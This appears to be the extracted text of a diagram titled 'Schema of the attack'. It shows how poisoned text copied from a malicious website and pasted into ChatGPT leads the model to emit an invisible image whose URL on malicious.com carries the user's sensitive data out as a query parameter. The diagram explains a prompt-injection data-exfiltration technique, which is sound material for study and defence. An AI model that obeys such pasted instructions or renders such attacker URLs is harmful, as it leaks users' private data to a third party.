 Malicious website
4
Ctrl + C
Image GET-request +
your_sensitive_data
1
User
Poisoned text
Invisible image
5
Ctrl + V
ChatGPT
Poisoned text
2
ChatGPT
Image with URL:
https://malicious.com/img.png?p=
{your_sensitive_data}
3
Schema of the attack